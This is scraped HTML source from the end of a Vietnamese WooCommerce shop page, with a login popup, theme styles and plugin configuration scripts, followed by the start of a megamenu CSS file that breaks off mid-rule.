        <div class="contact-icon-box" style="color: #ed1b24;"><img alt="gọi điện cho A Hàng Đức" src="https://ahangduc.com/wp-content/smush-webp/2024/09/call.png.webp"/></div>
        <div class="contact-info">
            <b>0966.100.512</b>
            <span>(24/7)</span>
        </div>
    </a>
</div>
<script>
jQuery(document).ready(function($) {

      //toggle move less on product.
      $(document).on('click', '.btn_view_more', function (e) {
          e.preventDefault();
          if ($('.data-des').hasClass('on')) {
              $('.data-des').removeClass('on');
              $(this).text('Xem Thêm');
          } else {
              $('.data-des').addClass('on');
              $(this).text('Thu Gọn');
              scrollToElement($('.data-des'));
          }
        });

    });
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d24be4e1c1" /><input type="hidden" name="_wp_http_referer" value="/may-pha-ca-phe-gia-dinh-tot-nhat/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://ahangduc.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
          <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ahangduc.com/wp-content/uploads/hummingbird-assets/f0c25cf8d6a632ae27929186ee6a5f8c.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-10-css' href='https://ahangduc.com/wp-content/uploads/hummingbird-assets/39f229d258a9834b78e53d24ab9eda78.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ed1f24;--wp--preset--color--secondary: #1e73be;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b50707;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wphb-11-css' href='https://ahangduc.com/wp-content/uploads/hummingbird-assets/069c1d285987b84c24070613a65515db.css' type='text/css' media='all' />
<script type="text/javascript" id="wphb-12-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ahangduc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahangduc.com/wp-content/uploads/hummingbird-assets/f729c452a724d9c91dce4ea251e3bbbb.js" id="wphb-12-js"></script>
<script type="text/javascript" src="https://ahangduc.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="wphb-13-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/ahangduc.com\/wp-includes\/js\/zxcvbn.min.js"};;;var woof_filter_titles = {"by_price":"by_price","product_tag":"Th\u1ebb s\u1ea3n ph\u1ea9m","pa_thuong-hieu":"S\u1ea3n ph\u1ea9m Th\u01b0\u01a1ng hi\u1ec7u"};
var woof_ext_filter_titles = {"woof_author":"By author","backorder":"Exclude On backorder","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_sku":"by SKU","woof_text":"By text"};;;var devvn_quickbuy_array = {"ajaxurl":"https:\/\/ahangduc.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/ahangduc.com","recaptcha_sitekey":"","recaptcha":"","recaptcha_v2":"","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","phone_format":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","email_format":"Email kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","recaptcha_valid_text":"Vui l\u00f2ng x\u00e1c nh\u1eadn reCAPTCHA!","vietnamphone":"1","fix_calc":"","enable_ward_ship":"","enable_ship":"","enable_location":"","code":"WxyJhaaGFuZ2R1Yy5jb20iLCJ3d3cuYWhhbmdkdWMuY29tIl0="};;;var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};;;var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"500","inPost":"1","contentsFloatInPost":"center","contentsWidthInPost":"0","contentsHeightInPost":"0","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"thin","contentsBorder":"thin","triggerSize":"46","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":""};;;var flatsomeVars = {"theme":{"version":"3.19.3"},"ajaxurl":"https:\/\/ahangduc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/ahangduc.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"500"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" id="wphb-13-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ahangduc.com/shop/";
                        var woof_link = 'https://ahangduc.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ahangduc.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 3;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ahangduc.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ahangduc.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ahangduc.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","backorder","stock","onsales","byrating","woof_sku","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_cafe","pa_do-on-db","pa_dung-luong-pin","pa_luc-hut-pa","pa_phien-ban","pa_remote-dieu-khien","pa_thuong-hieu"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_backorder":"woof_init_onbackorder","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_sku":"woof_init_sku","by_text":"woof_init_text","color":"woof_init_colors","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';
        

        
        var woof_overlay_skin = "plainoverlay";

        ;var woof_front_sd_is_a=1;var woof_front_show_notes=0;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";; function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }

var flatsomePjax = {"cache_bust":false,"elements":["#wrapper"],"entries":[{"selectors":[".navigation-post a"],"processing_elements":{".blog-single .post":{"style":"spotlight","position":"sticky"}}}],"scroll_to":"top","timeout":5000}
/* ]]> */
</script>
<script type="text/javascript" src="https://ahangduc.com/wp-content/uploads/hummingbird-assets/56b0f83317b51e3fa55807647262e640.js" id="wphb-13-js"></script>
<script type="text/javascript" id="wphb-14-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahangduc.com/wp-content/uploads/hummingbird-assets/1962b391bfb15c4bf492a4fcad1aa2ff.js" id="wphb-14-js"></script>
<script type="text/javascript" id="wphb-14-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahangduc.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 14256 objects (9 MB) from Redis using PhpRedis (v5.3.7).
-->
<!-- Hummingbird cache file was created in 0.5168890953064 seconds, on 28-01-26 6:55:02 -->

--- FILE ---
content_type: text/css
request_url: https://ahangduc.com/wp-content/uploads/hummingbird-assets/18d79e82942d0ceef465ca2aa3b8b1d7.css
body_size: 9681
content:
/**handles:megamenu**/
.mega-menu-last-modified-1744707828{content:'Tuesday 15th April 2025 09:03:48 UTC'}#mega-menu-wrap-vertical,#mega-menu-wrap-vertical #mega-menu-vertical,#mega-menu-wrap-vertical #mega-menu-vertical a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-column,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-row,#mega-menu-wrap-vertical #mega-menu-vertical span.mega-menu-badge,#mega-menu-wrap-vertical #mega-menu-vertical ul.mega-sub-menu,#mega-menu-wrap-vertical #mega-menu-vertical+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:0;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-vertical #mega-menu-vertical a.mega-menu-link:after,#mega-menu-wrap-vertical #mega-menu-vertical a.mega-menu-link:before,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-column:after,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-column:before,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item:after,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item:before,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-row:after,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-row:before,#mega-menu-wrap-vertical #mega-menu-vertical span.mega-menu-badge:after,#mega-menu-wrap-vertical #mega-menu-vertical span.mega-menu-badge:before,#mega-menu-wrap-vertical #mega-menu-vertical ul.mega-sub-menu:after,#mega-menu-wrap-vertical #mega-menu-vertical ul.mega-sub-menu:before,#mega-menu-wrap-vertical #mega-menu-vertical+button.mega-close:after,#mega-menu-wrap-vertical #mega-menu-vertical+button.mega-close:before,#mega-menu-wrap-vertical #mega-menu-vertical:after,#mega-menu-wrap-vertical #mega-menu-vertical:before,#mega-menu-wrap-vertical:after,#mega-menu-wrap-vertical:before{display:none}#mega-menu-wrap-vertical{border-radius:0}@media only screen and 